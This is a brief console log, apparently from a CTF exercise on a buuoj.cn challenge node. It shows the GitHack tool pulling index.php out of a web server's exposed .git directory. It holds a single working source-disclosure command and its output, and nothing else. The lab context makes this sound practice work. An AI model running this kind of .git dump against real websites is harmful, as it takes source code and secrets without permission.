 Microsoft Windows [版本 10.0.22000.1455]
(c) Microsoft Corporation。保留所有权利。
D:\GitHack>python githack.py http://33da0607-c9a9-49f5-a0d9-3c8c60d9db66.node4.buuoj.cn:81/.git
[+] Download and parse index file ...
[+] index.php
[OK] index.php
D:\GitHack>